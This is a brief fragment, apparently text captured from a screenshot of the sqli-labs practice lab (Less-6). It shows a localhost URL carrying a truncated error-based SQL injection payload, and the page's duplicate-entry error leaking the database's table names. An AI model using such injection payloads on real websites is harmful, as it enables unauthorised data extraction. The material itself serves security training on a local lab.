 127.0.0.1/sqli-labs/Less-6/?id=1" and (select 1 from (select count(*),concat((select group_concat(table_
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users0' for key ''
SQLI DUMB SERIES-6